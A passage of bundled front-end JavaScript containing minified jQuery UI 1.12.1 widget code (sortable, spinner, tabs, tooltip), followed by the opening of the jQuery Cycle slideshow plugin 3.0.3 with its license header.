i,s,n=this.options,o=e.pageX,a=e.pageY,r="absolute"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&t.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,h=/(html|body)/i.test(r[0].tagName);return"relative"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&this.scrollParent[0]!==this.offsetParent[0]||(this.offset.relative=this._getRelativeOffset()),this.originalPosition&&(this.containment&&(e.pageX-this.offset.click.left<this.containment[0]&&(o=this.containment[0]+this.offset.click.left),e.pageY-this.offset.click.top<this.containment[1]&&(a=this.containment[1]+this.offset.click.top),e.pageX-this.offset.click.left>this.containment[2]&&(o=this.containment[2]+this.offset.click.left),e.pageY-this.offset.click.top>this.containment[3]&&(a=this.containment[3]+this.offset.click.top)),n.grid&&(i=this.originalPageY+Math.round((a-this.originalPageY)/n.grid[1])*n.grid[1],a=this.containment?i-this.offset.click.top>=this.containment[1]&&i-this.offset.click.top<=this.containment[3]?i:i-this.offset.click.top>=this.containment[1]?i-n.grid[1]:i+n.grid[1]:i,s=this.originalPageX+Math.round((o-this.originalPageX)/n.grid[0])*n.grid[0],o=this.containment?s-this.offset.click.left>=this.containment[0]&&s-this.offset.click.left<=this.containment[2]?s:s-this.offset.click.left>=this.containment[0]?s-n.grid[0]:s+n.grid[0]:s)),{top:a-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.scrollParent.scrollTop():h?0:r.scrollTop()),left:o-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():h?0:r.scrollLeft())}},_rearrange:function(t,e,i,s){i?i[0].appendChild(this.placeholder[0]):e.item[0].parentNode.insertBefore(this.placeholder[0],"down"===this.direction?e.item[0]:e.item[0].nextSibling),this.counter=this.counter?++this.counter:1;var n=this.counter;
this._delay(function(){n===this.counter&&this.refreshPositions(!s)})},_clear:function(t,e){function i(t,e,i){return function(s){i._trigger(t,s,e._uiHash(e))}}this.reverting=!1;var s,n=[];if(!this._noFinalSort&&this.currentItem.parent().length&&this.placeholder.before(this.currentItem),this._noFinalSort=null,this.helper[0]===this.currentItem[0]){for(s in this._storedCSS)("auto"===this._storedCSS[s]||"static"===this._storedCSS[s])&&(this._storedCSS[s]="");this.currentItem.css(this._storedCSS),this._removeClass(this.currentItem,"ui-sortable-helper")}else this.currentItem.show();for(this.fromOutside&&!e&&n.push(function(t){this._trigger("receive",t,this._uiHash(this.fromOutside))}),!this.fromOutside&&this.domPosition.prev===this.currentItem.prev().not(".ui-sortable-helper")[0]&&this.domPosition.parent===this.currentItem.parent()[0]||e||n.push(function(t){this._trigger("update",t,this._uiHash())}),this!==this.currentContainer&&(e||(n.push(function(t){this._trigger("remove",t,this._uiHash())}),n.push(function(t){return function(e){t._trigger("receive",e,this._uiHash(this))}}.call(this,this.currentContainer)),n.push(function(t){return function(e){t._trigger("update",e,this._uiHash(this))}}.call(this,this.currentContainer)))),s=this.containers.length-1;s>=0;s--)e||n.push(i("deactivate",this,this.containers[s])),this.containers[s].containerCache.over&&(n.push(i("out",this,this.containers[s])),this.containers[s].containerCache.over=0);if(this.storedCursor&&(this.document.find("body").css("cursor",this.storedCursor),this.storedStylesheet.remove()),this._storedOpacity&&this.helper.css("opacity",this._storedOpacity),this._storedZIndex&&this.helper.css("zIndex","auto"===this._storedZIndex?"":this._storedZIndex),this.dragging=!1,e||this._trigger("beforeStop",t,this._uiHash()),this.placeholder[0].parentNode.removeChild(this.placeholder[0]),this.cancelHelperRemoval||(this.helper[0]!==this.currentItem[0]&&this.helper.remove(),this.helper=null),!e){for(s=0;n.length>s;s++)n[s].call(this,t);this._trigger("stop",t,this._uiHash())}return this.fromOutside=!1,!this.cancelHelperRemoval},_trigger:function(){t.Widget.prototype._trigger.apply(this,arguments)===!1&&this.cancel()},_uiHash:function(e){var i=e||this;return{helper:i.helper,placeholder:i.placeholder||t([]),position:i.position,originalPosition:i.originalPosition,offset:i.positionAbs,item:i.currentItem,sender:e?e.element:null}}}),t.widget("ui.spinner",{version:"1.12.1",defaultElement:"<input>",widgetEventPrefix:"spin",options:{classes:{"ui-spinner":"ui-corner-all","ui-spinner-down":"ui-corner-br","ui-spinner-up":"ui-corner-tr"},culture:null,icons:{down:"ui-icon-triangle-1-s",up:"ui-icon-triangle-1-n"},incremental:!0,max:null,min:null,numberFormat:null,page:10,step:1,change:null,spin:null,start:null,stop:null},_create:function(){this._setOption("max",this.options.max),this._setOption("min",this.options.min),this._setOption("step",this.options.step),""!==this.value()&&this._value(this.element.val(),!0),this._draw(),this._on(this._events),this._refresh(),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_getCreateOptions:function(){var e=this._super(),i=this.element;return t.each(["min","max","step"],function(t,s){var n=i.attr(s);null!=n&&n.length&&(e[s]=n)}),e},_events:{keydown:function(t){this._start(t)&&this._keydown(t)&&t.preventDefault()},keyup:"_stop",focus:function(){this.previous=this.element.val()},blur:function(t){return this.cancelBlur?(delete this.cancelBlur,void 0):(this._stop(),this._refresh(),this.previous!==this.element.val()&&this._trigger("change",t),void 0)},mousewheel:function(t,e){if(e){if(!this.spinning&&!this._start(t))return!1;this._spin((e>0?1:-1)*this.options.step,t),clearTimeout(this.mousewheelTimer),this.mousewheelTimer=this._delay(function(){this.spinning&&this._stop(t)},100),t.preventDefault()}},"mousedown .ui-spinner-button":function(e){function i(){var e=this.element[0]===t.ui.safeActiveElement(this.document[0]);e||(this.element.trigger("focus"),this.previous=s,this._delay(function(){this.previous=s}))}var s;s=this.element[0]===t.ui.safeActiveElement(this.document[0])?this.previous:this.element.val(),e.preventDefault(),i.call(this),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur,i.call(this)}),this._start(e)!==!1&&this._repeat(null,t(e.currentTarget).hasClass("ui-spinner-up")?1:-1,e)},"mouseup .ui-spinner-button":"_stop","mouseenter .ui-spinner-button":function(e){return t(e.currentTarget).hasClass("ui-state-active")?this._start(e)===!1?!1:(this._repeat(null,t(e.currentTarget).hasClass("ui-spinner-up")?1:-1,e),void 0):void 0},"mouseleave .ui-spinner-button":"_stop"},_enhance:function(){this.uiSpinner=this.element.attr("autocomplete","off").wrap("<span>").parent().append("<a></a><a></a>")},_draw:function(){this._enhance(),this._addClass(this.uiSpinner,"ui-spinner","ui-widget ui-widget-content"),this._addClass("ui-spinner-input"),this.element.attr("role","spinbutton"),this.buttons=this.uiSpinner.children("a").attr("tabIndex",-1).attr("aria-hidden",!0).button({classes:{"ui-button":""}}),this._removeClass(this.buttons,"ui-corner-all"),this._addClass(this.buttons.first(),"ui-spinner-button ui-spinner-up"),this._addClass(this.buttons.last(),"ui-spinner-button ui-spinner-down"),this.buttons.first().button({icon:this.options.icons.up,showLabel:!1}),this.buttons.last().button({icon:this.options.icons.down,showLabel:!1}),this.buttons.height()>Math.ceil(.5*this.uiSpinner.height())&&this.uiSpinner.height()>0&&this.uiSpinner.height(this.uiSpinner.height())},_keydown:function(e){var i=this.options,s=t.ui.keyCode;switch(e.keyCode){case s.UP:return this._repeat(null,1,e),!0;case s.DOWN:return this._repeat(null,-1,e),!0;case s.PAGE_UP:return this._repeat(null,i.page,e),!0;case s.PAGE_DOWN:return this._repeat(null,-i.page,e),!0}return!1},_start:function(t){return this.spinning||this._trigger("start",t)!==!1?(this.counter||(this.counter=1),this.spinning=!0,!0):!1},_repeat:function(t,e,i){t=t||500,clearTimeout(this.timer),this.timer=this._delay(function(){this._repeat(40,e,i)},t),this._spin(e*this.options.step,i)},_spin:function(t,e){var i=this.value()||0;this.counter||(this.counter=1),i=this._adjustValue(i+t*this._increment(this.counter)),this.spinning&&this._trigger("spin",e,{value:i})===!1||(this._value(i),this.counter++)},_increment:function(e){var i=this.options.incremental;return i?t.isFunction(i)?i(e):Math.floor(e*e*e/5e4-e*e/500+17*e/200+1):1},_precision:function(){var t=this._precisionOf(this.options.step);return null!==this.options.min&&(t=Math.max(t,this._precisionOf(this.options.min))),t},_precisionOf:function(t){var e=""+t,i=e.indexOf(".");return-1===i?0:e.length-i-1},_adjustValue:function(t){var e,i,s=this.options;return e=null!==s.min?s.min:0,i=t-e,i=Math.round(i/s.step)*s.step,t=e+i,t=parseFloat(t.toFixed(this._precision())),null!==s.max&&t>s.max?s.max:null!==s.min&&s.min>t?s.min:t},_stop:function(t){this.spinning&&(clearTimeout(this.timer),clearTimeout(this.mousewheelTimer),this.counter=0,this.spinning=!1,this._trigger("stop",t))},_setOption:function(t,e){var i,s,n;return"culture"===t||"numberFormat"===t?(i=this._parse(this.element.val()),this.options[t]=e,this.element.val(this._format(i)),void 0):(("max"===t||"min"===t||"step"===t)&&"string"==typeof e&&(e=this._parse(e)),"icons"===t&&(s=this.buttons.first().find(".ui-icon"),this._removeClass(s,null,this.options.icons.up),this._addClass(s,null,e.up),n=this.buttons.last().find(".ui-icon"),this._removeClass(n,null,this.options.icons.down),this._addClass(n,null,e.down)),this._super(t,e),void 0)},_setOptionDisabled:function(t){this._super(t),this._toggleClass(this.uiSpinner,null,"ui-state-disabled",!!t),this.element.prop("disabled",!!t),this.buttons.button(t?"disable":"enable")},_setOptions:r(function(t){this._super(t)}),_parse:function(t){return"string"==typeof t&&""!==t&&(t=window.Globalize&&this.options.numberFormat?Globalize.parseFloat(t,10,this.options.culture):+t),""===t||isNaN(t)?null:t},_format:function(t){return""===t?"":window.Globalize&&this.options.numberFormat?Globalize.format(t,this.options.numberFormat,this.options.culture):t},_refresh:function(){this.element.attr({"aria-valuemin":this.options.min,"aria-valuemax":this.options.max,"aria-valuenow":this._parse(this.element.val())})},isValid:function(){var t=this.value();return null===t?!1:t===this._adjustValue(t)},_value:function(t,e){var i;""!==t&&(i=this._parse(t),null!==i&&(e||(i=this._adjustValue(i)),t=this._format(i))),this.element.val(t),this._refresh()},_destroy:function(){this.element.prop("disabled",!1).removeAttr("autocomplete role aria-valuemin aria-valuemax aria-valuenow"),this.uiSpinner.replaceWith(this.element)},stepUp:r(function(t){this._stepUp(t)}),_stepUp:function(t){this._start()&&(this._spin((t||1)*this.options.step),this._stop())},stepDown:r(function(t){this._stepDown(t)}),_stepDown:function(t){this._start()&&(this._spin((t||1)*-this.options.step),this._stop())},pageUp:r(function(t){this._stepUp((t||1)*this.options.page)}),pageDown:r(function(t){this._stepDown((t||1)*this.options.page)}),value:function(t){return arguments.length?(r(this._value).call(this,t),void 0):this._parse(this.element.val())},widget:function(){return this.uiSpinner}}),t.uiBackCompat!==!1&&t.widget("ui.spinner",t.ui.spinner,{_enhance:function(){this.uiSpinner=this.element.attr("autocomplete","off").wrap(this._uiSpinnerHtml()).parent().append(this._buttonHtml())},_uiSpinnerHtml:function(){return"<span>"},_buttonHtml:function(){return"<a></a><a></a>"}}),t.ui.spinner,t.widget("ui.tabs",{version:"1.12.1",delay:300,options:{active:null,classes:{"ui-tabs":"ui-corner-all","ui-tabs-nav":"ui-corner-all","ui-tabs-panel":"ui-corner-bottom","ui-tabs-tab":"ui-corner-top"},collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:function(){var t=/#.*$/;return function(e){var i,s;i=e.href.replace(t,""),s=location.href.replace(t,"");try{i=decodeURIComponent(i)}catch(n){}try{s=decodeURIComponent(s)}catch(n){}return e.hash.length>1&&i===s}}(),_create:function(){var e=this,i=this.options;this.running=!1,this._addClass("ui-tabs","ui-widget ui-widget-content"),this._toggleClass("ui-tabs-collapsible",null,i.collapsible),this._processTabs(),i.active=this._initialActive(),t.isArray(i.disabled)&&(i.disabled=t.unique(i.disabled.concat(t.map(this.tabs.filter(".ui-state-disabled"),function(t){return e.tabs.index(t)}))).sort()),this.active=this.options.active!==!1&&this.anchors.length?this._findActive(i.active):t(),this._refresh(),this.active.length&&this.load(i.active)},_initialActive:function(){var e=this.options.active,i=this.options.collapsible,s=location.hash.substring(1);return null===e&&(s&&this.tabs.each(function(i,n){return t(n).attr("aria-controls")===s?(e=i,!1):void 0}),null===e&&(e=this.tabs.index(this.tabs.filter(".ui-tabs-active"))),(null===e||-1===e)&&(e=this.tabs.length?0:!1)),e!==!1&&(e=this.tabs.index(this.tabs.eq(e)),-1===e&&(e=i?!1:0)),!i&&e===!1&&this.anchors.length&&(e=0),e},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):t()}},_tabKeydown:function(e){var i=t(t.ui.safeActiveElement(this.document[0])).closest("li"),s=this.tabs.index(i),n=!0;if(!this._handlePageNav(e)){switch(e.keyCode){case t.ui.keyCode.RIGHT:case t.ui.keyCode.DOWN:s++;break;case t.ui.keyCode.UP:case t.ui.keyCode.LEFT:n=!1,s--;break;case t.ui.keyCode.END:s=this.anchors.length-1;break;case t.ui.keyCode.HOME:s=0;break;case t.ui.keyCode.SPACE:return e.preventDefault(),clearTimeout(this.activating),this._activate(s),void 0;case t.ui.keyCode.ENTER:return e.preventDefault(),clearTimeout(this.activating),this._activate(s===this.options.active?!1:s),void 0;default:return}e.preventDefault(),clearTimeout(this.activating),s=this._focusNextTab(s,n),e.ctrlKey||e.metaKey||(i.attr("aria-selected","false"),this.tabs.eq(s).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",s)},this.delay))}},_panelKeydown:function(e){this._handlePageNav(e)||e.ctrlKey&&e.keyCode===t.ui.keyCode.UP&&(e.preventDefault(),this.active.trigger("focus"))},_handlePageNav:function(e){return e.altKey&&e.keyCode===t.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):e.altKey&&e.keyCode===t.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(e,i){function s(){return e>n&&(e=0),0>e&&(e=n),e}for(var n=this.tabs.length-1;-1!==t.inArray(s(),this.options.disabled);)e=i?e+1:e-1;return e},_focusNextTab:function(t,e){return t=this._findNextTab(t,e),this.tabs.eq(t).trigger("focus"),t},_setOption:function(t,e){return"active"===t?(this._activate(e),void 0):(this._super(t,e),"collapsible"===t&&(this._toggleClass("ui-tabs-collapsible",null,e),e||this.options.active!==!1||this._activate(0)),"event"===t&&this._setupEvents(e),"heightStyle"===t&&this._setupHeightStyle(e),void 0)},_sanitizeSelector:function(t){return t?t.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var e=this.options,i=this.tablist.children(":has(a[href])");e.disabled=t.map(i.filter(".ui-state-disabled"),function(t){return i.index(t)}),this._processTabs(),e.active!==!1&&this.anchors.length?this.active.length&&!t.contains(this.tablist[0],this.active[0])?this.tabs.length===e.disabled.length?(e.active=!1,this.active=t()):this._activate(this._findNextTab(Math.max(0,e.active-1),!1)):e.active=this.tabs.index(this.active):(e.active=!1,this.active=t()),this._refresh()},_refresh:function(){this._setOptionDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"}),this.active.length?(this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}),this._addClass(this.active,"ui-tabs-active","ui-state-active"),this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var e=this,i=this.tabs,s=this.anchors,n=this.panels;this.tablist=this._getList().attr("role","tablist"),this._addClass(this.tablist,"ui-tabs-nav","ui-helper-reset ui-helper-clearfix ui-widget-header"),this.tablist.on("mousedown"+this.eventNamespace,"> li",function(e){t(this).is(".ui-state-disabled")&&e.preventDefault()}).on("focus"+this.eventNamespace,".ui-tabs-anchor",function(){t(this).closest("li").is(".ui-state-disabled")&&this.blur()}),this.tabs=this.tablist.find("> li:has(a[href])").attr({role:"tab",tabIndex:-1}),this._addClass(this.tabs,"ui-tabs-tab","ui-state-default"),this.anchors=this.tabs.map(function(){return t("a",this)[0]}).attr({role:"presentation",tabIndex:-1}),this._addClass(this.anchors,"ui-tabs-anchor"),this.panels=t(),this.anchors.each(function(i,s){var n,o,a,r=t(s).uniqueId().attr("id"),h=t(s).closest("li"),l=h.attr("aria-controls");e._isLocal(s)?(n=s.hash,a=n.substring(1),o=e.element.find(e._sanitizeSelector(n))):(a=h.attr("aria-controls")||t({}).uniqueId()[0].id,n="#"+a,o=e.element.find(n),o.length||(o=e._createPanel(a),o.insertAfter(e.panels[i-1]||e.tablist)),o.attr("aria-live","polite")),o.length&&(e.panels=e.panels.add(o)),l&&h.data("ui-tabs-aria-controls",l),h.attr({"aria-controls":a,"aria-labelledby":r}),o.attr("aria-labelledby",r)}),this.panels.attr("role","tabpanel"),this._addClass(this.panels,"ui-tabs-panel","ui-widget-content"),i&&(this._off(i.not(this.tabs)),this._off(s.not(this.anchors)),this._off(n.not(this.panels)))},_getList:function(){return this.tablist||this.element.find("ol, ul").eq(0)},_createPanel:function(e){return t("<div>").attr("id",e).data("ui-tabs-destroy",!0)},_setOptionDisabled:function(e){var i,s,n;for(t.isArray(e)&&(e.length?e.length===this.anchors.length&&(e=!0):e=!1),n=0;s=this.tabs[n];n++)i=t(s),e===!0||-1!==t.inArray(n,e)?(i.attr("aria-disabled","true"),this._addClass(i,null,"ui-state-disabled")):(i.removeAttr("aria-disabled"),this._removeClass(i,null,"ui-state-disabled"));this.options.disabled=e,this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,e===!0)},_setupEvents:function(e){var i={};e&&t.each(e.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(!0,this.anchors,{click:function(t){t.preventDefault()}}),this._on(this.anchors,i),this._on(this.tabs,{keydown:"_tabKeydown"}),this._on(this.panels,{keydown:"_panelKeydown"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(e){var i,s=this.element.parent();"fill"===e?(i=s.height(),i-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var e=t(this),s=e.css("position");"absolute"!==s&&"fixed"!==s&&(i-=e.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){i-=t(this).outerHeight(!0)}),this.panels.each(function(){t(this).height(Math.max(0,i-t(this).innerHeight()+t(this).height()))}).css("overflow","auto")):"auto"===e&&(i=0,this.panels.each(function(){i=Math.max(i,t(this).height("").height())}).height(i))},_eventHandler:function(e){var i=this.options,s=this.active,n=t(e.currentTarget),o=n.closest("li"),a=o[0]===s[0],r=a&&i.collapsible,h=r?t():this._getPanelForTab(o),l=s.length?this._getPanelForTab(s):t(),c={oldTab:s,oldPanel:l,newTab:r?t():o,newPanel:h};e.preventDefault(),o.hasClass("ui-state-disabled")||o.hasClass("ui-tabs-loading")||this.running||a&&!i.collapsible||this._trigger("beforeActivate",e,c)===!1||(i.active=r?!1:this.tabs.index(o),this.active=a?t():o,this.xhr&&this.xhr.abort(),l.length||h.length||t.error("jQuery UI Tabs: Mismatching fragment identifier."),h.length&&this.load(this.tabs.index(o),e),this._toggle(e,c))},_toggle:function(e,i){function s(){o.running=!1,o._trigger("activate",e,i)}function n(){o._addClass(i.newTab.closest("li"),"ui-tabs-active","ui-state-active"),a.length&&o.options.show?o._show(a,o.options.show,s):(a.show(),s())}var o=this,a=i.newPanel,r=i.oldPanel;this.running=!0,r.length&&this.options.hide?this._hide(r,this.options.hide,function(){o._removeClass(i.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),n()}):(this._removeClass(i.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),r.hide(),n()),r.attr("aria-hidden","true"),i.oldTab.attr({"aria-selected":"false","aria-expanded":"false"}),a.length&&r.length?i.oldTab.attr("tabIndex",-1):a.length&&this.tabs.filter(function(){return 0===t(this).attr("tabIndex")}).attr("tabIndex",-1),a.attr("aria-hidden","false"),i.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_activate:function(e){var i,s=this._findActive(e);s[0]!==this.active[0]&&(s.length||(s=this.active),i=s.find(".ui-tabs-anchor")[0],this._eventHandler({target:i,currentTarget:i,preventDefault:t.noop}))},_findActive:function(e){return e===!1?t():this.tabs.eq(e)},_getIndex:function(e){return"string"==typeof e&&(e=this.anchors.index(this.anchors.filter("[href$='"+t.ui.escapeSelector(e)+"']"))),e},_destroy:function(){this.xhr&&this.xhr.abort(),this.tablist.removeAttr("role").off(this.eventNamespace),this.anchors.removeAttr("role tabIndex").removeUniqueId(),this.tabs.add(this.panels).each(function(){t.data(this,"ui-tabs-destroy")?t(this).remove():t(this).removeAttr("role tabIndex aria-live aria-busy aria-selected aria-labelledby aria-hidden aria-expanded")}),this.tabs.each(function(){var e=t(this),i=e.data("ui-tabs-aria-controls");i?e.attr("aria-controls",i).removeData("ui-tabs-aria-controls"):e.removeAttr("aria-controls")}),this.panels.show(),"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(e){var i=this.options.disabled;i!==!1&&(void 0===e?i=!1:(e=this._getIndex(e),i=t.isArray(i)?t.map(i,function(t){return t!==e?t:null}):t.map(this.tabs,function(t,i){return i!==e?i:null})),this._setOptionDisabled(i))},disable:function(e){var i=this.options.disabled;if(i!==!0){if(void 0===e)i=!0;else{if(e=this._getIndex(e),-1!==t.inArray(e,i))return;i=t.isArray(i)?t.merge([e],i).sort():[e]}this._setOptionDisabled(i)}},load:function(e,i){e=this._getIndex(e);var s=this,n=this.tabs.eq(e),o=n.find(".ui-tabs-anchor"),a=this._getPanelForTab(n),r={tab:n,panel:a},h=function(t,e){"abort"===e&&s.panels.stop(!1,!0),s._removeClass(n,"ui-tabs-loading"),a.removeAttr("aria-busy"),t===s.xhr&&delete s.xhr};this._isLocal(o[0])||(this.xhr=t.ajax(this._ajaxSettings(o,i,r)),this.xhr&&"canceled"!==this.xhr.statusText&&(this._addClass(n,"ui-tabs-loading"),a.attr("aria-busy","true"),this.xhr.done(function(t,e,n){setTimeout(function(){a.html(t),s._trigger("load",i,r),h(n,e)},1)}).fail(function(t,e){setTimeout(function(){h(t,e)},1)})))},_ajaxSettings:function(e,i,s){var n=this;return{url:e.attr("href").replace(/#.*$/,""),beforeSend:function(e,o){return n._trigger("beforeLoad",i,t.extend({jqXHR:e,ajaxSettings:o},s))}}},_getPanelForTab:function(e){var i=t(e).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+i))}}),t.uiBackCompat!==!1&&t.widget("ui.tabs",t.ui.tabs,{_processTabs:function(){this._superApply(arguments),this._addClass(this.tabs,"ui-tab")}}),t.ui.tabs,t.widget("ui.tooltip",{version:"1.12.1",options:{classes:{"ui-tooltip":"ui-corner-all ui-widget-shadow"},content:function(){var e=t(this).attr("title")||"";return t("<a>").text(e).html()},hide:!0,items:"[title]:not([disabled])",position:{my:"left top+15",at:"left bottom",collision:"flipfit flip"},show:!0,track:!1,close:null,open:null},_addDescribedBy:function(e,i){var s=(e.attr("aria-describedby")||"").split(/\s+/);s.push(i),e.data("ui-tooltip-id",i).attr("aria-describedby",t.trim(s.join(" ")))},_removeDescribedBy:function(e){var i=e.data("ui-tooltip-id"),s=(e.attr("aria-describedby")||"").split(/\s+/),n=t.inArray(i,s);-1!==n&&s.splice(n,1),e.removeData("ui-tooltip-id"),s=t.trim(s.join(" ")),s?e.attr("aria-describedby",s):e.removeAttr("aria-describedby")},_create:function(){this._on({mouseover:"open",focusin:"open"}),this.tooltips={},this.parents={},this.liveRegion=t("<div>").attr({role:"log","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this.disabledTitles=t([])},_setOption:function(e,i){var s=this;this._super(e,i),"content"===e&&t.each(this.tooltips,function(t,e){s._updateContent(e.element)})},_setOptionDisabled:function(t){this[t?"_disable":"_enable"]()},_disable:function(){var e=this;t.each(this.tooltips,function(i,s){var n=t.Event("blur");n.target=n.currentTarget=s.element[0],e.close(n,!0)}),this.disabledTitles=this.disabledTitles.add(this.element.find(this.options.items).addBack().filter(function(){var e=t(this);return e.is("[title]")?e.data("ui-tooltip-title",e.attr("title")).removeAttr("title"):void 0}))},_enable:function(){this.disabledTitles.each(function(){var e=t(this);e.data("ui-tooltip-title")&&e.attr("title",e.data("ui-tooltip-title"))}),this.disabledTitles=t([])},open:function(e){var i=this,s=t(e?e.target:this.element).closest(this.options.items);s.length&&!s.data("ui-tooltip-id")&&(s.attr("title")&&s.data("ui-tooltip-title",s.attr("title")),s.data("ui-tooltip-open",!0),e&&"mouseover"===e.type&&s.parents().each(function(){var e,s=t(this);s.data("ui-tooltip-open")&&(e=t.Event("blur"),e.target=e.currentTarget=this,i.close(e,!0)),s.attr("title")&&(s.uniqueId(),i.parents[this.id]={element:this,title:s.attr("title")},s.attr("title",""))}),this._registerCloseHandlers(e,s),this._updateContent(s,e))},_updateContent:function(t,e){var i,s=this.options.content,n=this,o=e?e.type:null;return"string"==typeof s||s.nodeType||s.jquery?this._open(e,t,s):(i=s.call(t[0],function(i){n._delay(function(){t.data("ui-tooltip-open")&&(e&&(e.type=o),this._open(e,t,i))})}),i&&this._open(e,t,i),void 0)},_open:function(e,i,s){function n(t){l.of=t,a.is(":hidden")||a.position(l)}var o,a,r,h,l=t.extend({},this.options.position);if(s){if(o=this._find(i))return o.tooltip.find(".ui-tooltip-content").html(s),void 0;i.is("[title]")&&(e&&"mouseover"===e.type?i.attr("title",""):i.removeAttr("title")),o=this._tooltip(i),a=o.tooltip,this._addDescribedBy(i,a.attr("id")),a.find(".ui-tooltip-content").html(s),this.liveRegion.children().hide(),h=t("<div>").html(a.find(".ui-tooltip-content").html()),h.removeAttr("name").find("[name]").removeAttr("name"),h.removeAttr("id").find("[id]").removeAttr("id"),h.appendTo(this.liveRegion),this.options.track&&e&&/^mouse/.test(e.type)?(this._on(this.document,{mousemove:n}),n(e)):a.position(t.extend({of:i},this.options.position)),a.hide(),this._show(a,this.options.show),this.options.track&&this.options.show&&this.options.show.delay&&(r=this.delayedShow=setInterval(function(){a.is(":visible")&&(n(l.of),clearInterval(r))},t.fx.interval)),this._trigger("open",e,{tooltip:a})}},_registerCloseHandlers:function(e,i){var s={keyup:function(e){if(e.keyCode===t.ui.keyCode.ESCAPE){var s=t.Event(e);s.currentTarget=i[0],this.close(s,!0)}}};i[0]!==this.element[0]&&(s.remove=function(){this._removeTooltip(this._find(i).tooltip)}),e&&"mouseover"!==e.type||(s.mouseleave="close"),e&&"focusin"!==e.type||(s.focusout="close"),this._on(!0,i,s)},close:function(e){var i,s=this,n=t(e?e.currentTarget:this.element),o=this._find(n);return o?(i=o.tooltip,o.closing||(clearInterval(this.delayedShow),n.data("ui-tooltip-title")&&!n.attr("title")&&n.attr("title",n.data("ui-tooltip-title")),this._removeDescribedBy(n),o.hiding=!0,i.stop(!0),this._hide(i,this.options.hide,function(){s._removeTooltip(t(this))}),n.removeData("ui-tooltip-open"),this._off(n,"mouseleave focusout keyup"),n[0]!==this.element[0]&&this._off(n,"remove"),this._off(this.document,"mousemove"),e&&"mouseleave"===e.type&&t.each(this.parents,function(e,i){t(i.element).attr("title",i.title),delete s.parents[e]}),o.closing=!0,this._trigger("close",e,{tooltip:i}),o.hiding||(o.closing=!1)),void 0):(n.removeData("ui-tooltip-open"),void 0)},_tooltip:function(e){var i=t("<div>").attr("role","tooltip"),s=t("<div>").appendTo(i),n=i.uniqueId().attr("id");return this._addClass(s,"ui-tooltip-content"),this._addClass(i,"ui-tooltip","ui-widget ui-widget-content"),i.appendTo(this._appendTo(e)),this.tooltips[n]={element:e,tooltip:i}},_find:function(t){var e=t.data("ui-tooltip-id");return e?this.tooltips[e]:null},_removeTooltip:function(t){t.remove(),delete this.tooltips[t.attr("id")]},_appendTo:function(t){var e=t.closest(".ui-front, dialog");return e.length||(e=this.document[0].body),e},_destroy:function(){var e=this;t.each(this.tooltips,function(i,s){var n=t.Event("blur"),o=s.element;n.target=n.currentTarget=o[0],e.close(n,!0),t("#"+i).remove(),o.data("ui-tooltip-title")&&(o.attr("title")||o.attr("title",o.data("ui-tooltip-title")),o.removeData("ui-tooltip-title"))}),this.liveRegion.remove()}}),t.uiBackCompat!==!1&&t.widget("ui.tooltip",t.ui.tooltip,{options:{tooltipClass:null},_tooltip:function(){var t=this._superApply(arguments);return this.options.tooltipClass&&t.tooltip.addClass(this.options.tooltipClass),t}}),t.ui.tooltip});
/*!
 * jQuery Cycle Plugin (with Transition Definitions)
 * Examples and documentation at: http://jquery.malsup.com/cycle/
 * Copyright (c) 2007-2013 M. Alsup
 * Version: 3.0.3 (11-JUL-2013)
 * Dual licensed under the MIT and GPL licenses.
 * http://jquery.malsup.com/license.html
 * Requires: jQuery v1.7.1 or later
 */
;(function($, undefined) {
"use strict";

var ver = '3.0.3';

function debug(s) {
	if ($.fn.cycle.debug)
		log(s);
}		
function log() {
	/*global console */
	if (window.console && console.log)
		console.log('[cycle] ' + Array.prototype.join.call(arguments,' '));
}
$.expr[':'].paused = function(el) {
	return el.cyclePause;
};


// the options arg can be...
//   a number  - indicates an immediate transition should occur to the given slide index
//   a string  - 'pause', 'resume', 'toggle', 'next', 'prev', 'stop', 'destroy' or the name of a transition effect (ie, 'fade', 'zoom', etc)
//   an object - properties to control the slideshow
//
// the arg2 arg can be...
//   the name of an fx (only used in conjunction with a numeric value for 'options')
//   the value true (only used in first arg == 'resume') and indicates
//	 that the resume should occur immediately (not wait for next timeout)

$.fn.cycle = function(options, arg2) {
	var o = { s: this.selector, c: this.context };

	// in 1.3+ we can fix mistakes with the ready state
	if (this.length === 0 && options != 'stop') {
		if (!$.isReady && o.s) {
